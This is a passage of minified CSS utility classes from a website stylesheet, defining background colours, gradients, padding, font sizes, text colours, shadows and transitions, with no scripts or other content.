44/var(--tw-bg-opacity,1))}.bg-neutral-900\/95{background-color:#151416f2}.bg-primary{--tw-bg-opacity:1;background-color:rgb(var(--os-color-primary-tailwind)/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgb(224 206 249/var(--tw-bg-opacity,1))}.bg-purple-100\/20{background-color:#e0cef933}.bg-purple-100\/25{background-color:#e0cef940}.bg-purple-200{--tw-bg-opacity:1;background-color:rgb(200 168 245/var(--tw-bg-opacity,1))}.bg-purple-200\/10{background-color:#c8a8f51a}.bg-purple-200\/15{background-color:#c8a8f526}.bg-purple-300\/20{background-color:#b183f033}.bg-purple-300\/25{background-color:#b183f040}.bg-purple-50{--tw-bg-opacity:1;background-color:rgb(247 243 254/var(--tw-bg-opacity,1))}.bg-purple-500{--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1))}.bg-purple-500\/40{background-color:#6619d066}.bg-purple-500\/90{background-color:#6619d0e6}.bg-purple-600{--tw-bg-opacity:1;background-color:rgb(76 19 156/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity,1))}.bg-subscription-l1\/75{background-color:#ad01febf}.bg-teal-100{--tw-bg-opacity:1;background-color:rgb(194 251 255/var(--tw-bg-opacity,1))}.bg-teal-100\/10{background-color:#c2fbff1a}.bg-teal-100\/20{background-color:#c2fbff33}.bg-teal-500{--tw-bg-opacity:1;background-color:rgb(0 191 203/var(--tw-bg-opacity,1))}.bg-teal-500\/10{background-color:#00bfcb1a}.bg-teal-500\/15{background-color:#00bfcb26}.bg-teal-500\/20{background-color:#00bfcb33}.bg-teal-600{--tw-bg-opacity:1;background-color:rgb(0 143 152/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-75{--tw-bg-opacity:.75}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-bl{background-image:linear-gradient(to bottom left,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-\[\#6619D0\]{--tw-gradient-from:#6619d0 var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[transparent\]{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-400{--tw-gradient-from:#9a5eec var(--tw-gradient-from-position);--tw-gradient-to:rgba(154,94,236,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500{--tw-gradient-from:#6619d0 var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/20{--tw-gradient-from:rgba(102,25,208,.2) var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/50{--tw-gradient-from:rgba(102,25,208,.5) var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/75{--tw-gradient-from:rgba(102,25,208,.75) var(--tw-gradient-from-position);--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-secondary\/75{--tw-gradient-from:rgb(var(--os-color-secondary-tailwind)/.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(var(--os-color-secondary-tailwind)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-teal-500{--tw-gradient-from:#00bfcb var(--tw-gradient-from-position);--tw-gradient-to:rgba(0,191,203,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-teal-500\/20{--tw-gradient-from:rgba(0,191,203,.2) var(--tw-gradient-from-position);--tw-gradient-to:rgba(0,191,203,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-purple-500\/20{--tw-gradient-to:rgba(102,25,208,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(102,25,208,.2) var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#00BFCB\]{--tw-gradient-to:#00bfcb var(--tw-gradient-to-position)}.to-purple-400\/10{--tw-gradient-to:rgba(154,94,236,.1) var(--tw-gradient-to-position)}.to-purple-500{--tw-gradient-to:#6619d0 var(--tw-gradient-to-position)}.to-purple-500\/10{--tw-gradient-to:rgba(102,25,208,.1) var(--tw-gradient-to-position)}.to-purple-500\/60{--tw-gradient-to:rgba(102,25,208,.6) var(--tw-gradient-to-position)}.to-purple-500\/85{--tw-gradient-to:rgba(102,25,208,.85) var(--tw-gradient-to-position)}.to-teal-500{--tw-gradient-to:#00bfcb var(--tw-gradient-to-position)}.to-teal-500\/10{--tw-gradient-to:rgba(0,191,203,.1) var(--tw-gradient-to-position)}.to-teal-500\/75{--tw-gradient-to:rgba(0,191,203,.75) var(--tw-gradient-to-position)}.to-teal-500\/85{--tw-gradient-to:rgba(0,191,203,.85) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-left{background-position:0}.bg-no-repeat{background-repeat:no-repeat}.fill-gray-600{fill:#4b5563}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.object-\[50\%_15\%\]{-o-object-position:50% 15%;object-position:50% 15%}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-12{padding:3rem}.p-14{padding:3.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.p-\[1\.125rem\]{padding:1.125rem}.p-\[2\.25px\]{padding:2.25px}.p-\[3px\]{padding:3px}.p-\[8\.7\%\]{padding:8.7%}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-11{padding-left:2.75rem;padding-right:2.75rem}.px-12{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.px-\[18px\]{padding-left:18px;padding-right:18px}.px-\[4\%\]{padding-left:4%;padding-right:4%}.px-\[6\%\]{padding-left:6%;padding-right:6%}.px-\[6\.1\%\]{padding-left:6.1%;padding-right:6.1%}.px-\[6\.2\%\]{padding-left:6.2%;padding-right:6.2%}.px-\[6\.5\%\]{padding-left:6.5%;padding-right:6.5%}.px-\[7\%\]{padding-left:7%;padding-right:7%}.px-\[8\%\]{padding-left:8%;padding-right:8%}.px-\[9\%\]{padding-left:9%;padding-right:9%}.px-\[9\.8\%\]{padding-left:9.8%;padding-right:9.8%}.px-px{padding-left:1px;padding-right:1px}.py-0{padding-bottom:0;padding-top:0}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-11{padding-bottom:2.75rem;padding-top:2.75rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-14{padding-bottom:3.5rem;padding-top:3.5rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-3\.5{padding-bottom:.875rem;padding-top:.875rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-7{padding-bottom:1.75rem;padding-top:1.75rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-9{padding-bottom:2.25rem;padding-top:2.25rem}.py-\[1\.125rem\]{padding-bottom:1.125rem;padding-top:1.125rem}.py-\[10\%\]{padding-bottom:10%;padding-top:10%}.py-\[11px\]{padding-bottom:11px;padding-top:11px}.py-\[3px\]{padding-bottom:3px;padding-top:3px}.py-\[5px\]{padding-bottom:5px;padding-top:5px}.py-\[7px\]{padding-bottom:7px;padding-top:7px}.pb-0{padding-bottom:0}.pb-0\.5{padding-bottom:.125rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-10{padding-bottom:2.5rem}.pb-11{padding-bottom:2.75rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-20{padding-bottom:5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-3{padding-bottom:.75rem}.pb-3\.5{padding-bottom:.875rem}.pb-32{padding-bottom:8rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-\[112\.25rem\]{padding-bottom:112.25rem}.pb-\[120\.25rem\]{padding-bottom:120.25rem}.pb-\[8\.75rem\]{padding-bottom:8.75rem}.pb-\[94\.25rem\]{padding-bottom:94.25rem}.pl-0\.5{padding-left:.125rem}.pl-1{padding-left:.25rem}.pl-10{padding-left:2.5rem}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-8{padding-left:2rem}.pl-9{padding-left:2.25rem}.pl-\[1\.625rem\]{padding-left:1.625rem}.pr-0{padding-right:0}.pr-10{padding-right:2.5rem}.pr-11{padding-right:2.75rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-8{padding-right:2rem}.pr-9{padding-right:2.25rem}.pt-0{padding-top:0}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-10{padding-top:2.5rem}.pt-11{padding-top:2.75rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-20{padding-top:5rem}.pt-24{padding-top:6rem}.pt-3{padding-top:.75rem}.pt-3\.5{padding-top:.875rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.pt-\[18\.25rem\]{padding-top:18.25rem}.pt-\[2\.125rem\]{padding-top:2.125rem}.pt-\[3\.75rem\]{padding-top:3.75rem}.pt-\[5px\]{padding-top:5px}.pt-px{padding-top:1px}.text-left{text-align:left}.text-center{text-align:center}.font-heading{font-family:var(--os-font-heading),ui-sans-serif,system-ui,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji}.font-mono{font-family:Source Code Pro,monospace}.text-2xl{font-size:24px;line-height:1.2}.text-3xl{font-size:28px;line-height:1.2}.text-4xl{font-size:32px;line-height:1.2}.text-5xl{font-size:38px;line-height:1.2}.text-6xl{font-size:40px;line-height:1.1}.text-7xl{font-size:44px;line-height:1.1}.text-8xl{font-size:48px;line-height:1.1}.text-\[0\.5rem\]{font-size:.5rem}.text-\[0\.625rem\]{font-size:.625rem}.text-\[0\.65rem\]{font-size:.65rem}.text-\[0\.75rem\]{font-size:.75rem}.text-\[0px\]{font-size:0}.text-\[1\.125rem\]{font-size:1.125rem}.text-\[1\.25rem\]{font-size:1.25rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-\[1\.5rem\]{font-size:1.5rem}.text-\[1\.625rem\]{font-size:1.625rem}.text-\[1\.75rem\]{font-size:1.75rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[18px\]{font-size:18px}.text-\[1rem\]{font-size:1rem}.text-\[2\.125rem\]{font-size:2.125rem}.text-\[23px\]{font-size:23px}.text-\[27px\]{font-size:27px}.text-\[28px\]{font-size:28px}.text-\[2rem\]{font-size:2rem}.text-\[3\.125rem\]{font-size:3.125rem}.text-\[3\.25rem\]{font-size:3.25rem}.text-\[3\.75rem\]{font-size:3.75rem}.text-\[3\.875rem\]{font-size:3.875rem}.text-\[33px\]{font-size:33px}.text-\[39px\]{font-size:39px}.text-\[8\.125rem\]{font-size:8.125rem}.text-base{font-size:16px;line-height:1.5}.text-lg{font-size:18px;line-height:1.3}.text-sm{font-size:14px;line-height:1.5}.text-xl{font-size:20px;line-height:1.2}.text-xs{font-size:12px;line-height:1.5}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.not-italic{font-style:normal}.leading-10{line-height:2.5rem}.leading-6{line-height:1.5rem}.leading-8{line-height:2rem}.leading-\[0\.98\]{line-height:.98}.leading-\[1\.05\]{line-height:1.05}.leading-\[1\.1\]{line-height:1.1}.leading-\[1\.25\]{line-height:1.25}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.375\]{line-height:1.375}.leading-\[1\.3\]{line-height:1.3}.leading-\[1\.4\]{line-height:1.4}.leading-\[1\.5\]{line-height:1.5}.leading-\[1\.6\]{line-height:1.6}.leading-\[1\.7\]{line-height:1.7}.leading-\[1\]{line-height:1}.leading-\[1rem\]{line-height:1rem}.leading-\[34px\]{line-height:34px}.leading-\[47px\]{line-height:47px}.leading-normal{line-height:1.5}.leading-tight{line-height:1.25}.tracking-\[0\.005em\]{letter-spacing:.005em}.tracking-\[0\.025rem\]{letter-spacing:.025rem}.tracking-\[0\.02em\]{letter-spacing:.02em}.tracking-\[0\.03em\]{letter-spacing:.03em}.tracking-\[0\.05em\]{letter-spacing:.05em}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-normal{letter-spacing:0}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.text-\[\#00B600\]{--tw-text-opacity:1;color:rgb(0 182 0/var(--tw-text-opacity,1))}.text-\[\#00B775\]{--tw-text-opacity:1;color:rgb(0 183 117/var(--tw-text-opacity,1))}.text-\[\#00BFCB\]{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.text-\[\#07C7C2\]{--tw-text-opacity:1;color:rgb(7 199 194/var(--tw-text-opacity,1))}.text-\[\#31D480\]{--tw-text-opacity:1;color:rgb(49 212 128/var(--tw-text-opacity,1))}.text-\[\#60B47F\]{--tw-text-opacity:1;color:rgb(96 180 127/var(--tw-text-opacity,1))}.text-\[\#7C7783\]{--tw-text-opacity:1;color:rgb(124 119 131/var(--tw-text-opacity,1))}.text-\[\#8AEBB8\]{--tw-text-opacity:1;color:rgb(138 235 184/var(--tw-text-opacity,1))}.text-\[\#AD00FF\]{--tw-text-opacity:1;color:rgb(173 0 255/var(--tw-text-opacity,1))}.text-\[\#C8A8F5\]{--tw-text-opacity:1;color:rgb(200 168 245/var(--tw-text-opacity,1))}.text-\[\#DDFBEA\]{--tw-text-opacity:1;color:rgb(221 251 234/var(--tw-text-opacity,1))}.text-\[\#E3E2E9\]{--tw-text-opacity:1;color:rgb(227 226 233/var(--tw-text-opacity,1))}.text-\[\#E66124\]{--tw-text-opacity:1;color:rgb(230 97 36/var(--tw-text-opacity,1))}.text-\[\#FA213A\]{--tw-text-opacity:1;color:rgb(250 33 58/var(--tw-text-opacity,1))}.text-\[\#FB203B\]{--tw-text-opacity:1;color:rgb(251 32 59/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-category-attack{--tw-text-opacity:1;color:rgb(250 11 83/var(--tw-text-opacity,1))}.text-category-defend{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.text-darkmode-200{--tw-text-opacity:1;color:rgb(60 57 65/var(--tw-text-opacity,1))}.text-darkmode-500{--tw-text-opacity:1;color:rgb(46 43 52/var(--tw-text-opacity,1))}.text-darkmode-600{--tw-text-opacity:1;color:rgb(42 38 47/var(--tw-text-opacity,1))}.text-darkmode-700{--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.text-darkmode-800{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.text-darkmode-900{--tw-text-opacity:1;color:rgb(28 24 34/var(--tw-text-opacity,1))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-neutral-100{--tw-text-opacity:1;color:rgb(237 236 238/var(--tw-text-opacity,1))}.text-neutral-200{--tw-text-opacity:1;color:rgb(224 222 226/var(--tw-text-opacity,1))}.text-neutral-300{--tw-text-opacity:1;color:rgb(211 209 213/var(--tw-text-opacity,1))}.text-neutral-400{--tw-text-opacity:1;color:rgb(197 195 200/var(--tw-text-opacity,1))}.text-neutral-50{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.text-neutral-800{--tw-text-opacity:1;color:rgb(41 40 44/var(--tw-text-opacity,1))}.text-neutral-900{--tw-text-opacity:1;color:rgb(21 20 22/var(--tw-text-opacity,1))}.text-purple-100{--tw-text-opacity:1;color:rgb(224 206 249/var(--tw-text-opacity,1))}.text-purple-200{--tw-text-opacity:1;color:rgb(200 168 245/var(--tw-text-opacity,1))}.text-purple-300{--tw-text-opacity:1;color:rgb(177 131 240/var(--tw-text-opacity,1))}.text-purple-50{--tw-text-opacity:1;color:rgb(247 243 254/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-secondary{--tw-text-opacity:1;color:rgb(var(--os-color-secondary-tailwind)/var(--tw-text-opacity,1))}.text-slate-100{--tw-text-opacity:1;color:rgb(241 245 249/var(--tw-text-opacity,1))}.text-slate-300{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity,1))}.text-slate-400{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity,1))}.text-slate-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity,1))}.text-subscription-l1{--tw-text-opacity:1;color:rgb(173 1 254/var(--tw-text-opacity,1))}.text-subscription-le{--tw-text-opacity:1;color:rgb(255 176 23/var(--tw-text-opacity,1))}.text-teal-100{--tw-text-opacity:1;color:rgb(194 251 255/var(--tw-text-opacity,1))}.text-teal-300{--tw-text-opacity:1;color:rgb(101 246 255/var(--tw-text-opacity,1))}.text-teal-50{--tw-text-opacity:1;color:rgb(240 254 255/var(--tw-text-opacity,1))}.text-teal-500{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.underline-offset-1{text-underline-offset:1px}.underline-offset-2{text-underline-offset:2px}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.bg-blend-luminosity{background-blend-mode:luminosity}.mix-blend-screen{mix-blend-mode:screen}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-200{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-200{--tw-shadow:0px 3px 8px rgba(0,0,0,.24);--tw-shadow-colored:0px 3px 8px var(--tw-shadow-color)}.shadow-300{--tw-shadow:0px 6px 12px -2px rgba(0,0,0,.25),0px 3px 7px -3px rgba(0,0,0,.3);--tw-shadow-colored:0px 6px 12px -2px var(--tw-shadow-color),0px 3px 7px -3px var(--tw-shadow-color)}.shadow-300,.shadow-400{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-400{--tw-shadow:0px 3px 6px rgba(0,0,0,.16),0px 3px 6px rgba(0,0,0,.23);--tw-shadow-colored:0px 3px 6px var(--tw-shadow-color),0px 3px 6px var(--tw-shadow-color)}.shadow-500{--tw-shadow:0px 1px 1px rgba(0,0,0,.09),0px 2px 2px rgba(0,0,0,.09),0px 4px 4px rgba(0,0,0,.09),0px 8px 8px rgba(0,0,0,.09),0px 16px 16px rgba(0,0,0,.09);--tw-shadow-colored:0px 1px 1px var(--tw-shadow-color),0px 2px 2px var(--tw-shadow-color),0px 4px 4px var(--tw-shadow-color),0px 8px 8px var(--tw-shadow-color),0px 16px 16px var(--tw-shadow-color)}.shadow-500,.shadow-600{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-600{--tw-shadow:0px 13px 27px -5px rgba(0,0,0,.25),0px 8px 16px -8px rgba(0,0,0,.3);--tw-shadow-colored:0px 13px 27px -5px var(--tw-shadow-color),0px 8px 16px -8px var(--tw-shadow-color)}.shadow-800{--tw-shadow:0px 10px 20px rgba(0,0,0,.19),0px 6px 6px rgba(0,0,0,.23);--tw-shadow-colored:0px 10px 20px var(--tw-shadow-color),0px 6px 6px var(--tw-shadow-color)}.shadow-800,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-none,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-black\/20{--tw-shadow-color:rgba(0,0,0,.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-black\/25{--tw-shadow-color:rgba(0,0,0,.25);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-1{outline-width:1px}.outline-2{outline-width:2px}.outline-purple-500{outline-color:#6619d0}.outline-red-500{outline-color:#ef4444}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-0{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1,.ring-2{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-neutral-700{--tw-ring-opacity:1;--tw-ring-color:rgb(83 79 87/var(--tw-ring-opacity,1))}.ring-offset-0{--tw-ring-offset-width:0px}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.drop-shadow,.grayscale{filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[grid-template-rows\]{transition-duration:.15s;transition-property:grid-template-rows;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[top\]{transition-duration:.15s;transition-property:top;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-100{transition-delay:.1s}.delay-75{transition-delay:75ms}.duration-100{transition-duration:.1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-\[350ms\]{transition-duration:.35s}.duration-\[400ms\]{transition-duration:.4s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-contents{will-change:contents}.will-change-transform{will-change:transform}.content-\[\'\'\]{--tw-content:"";content:v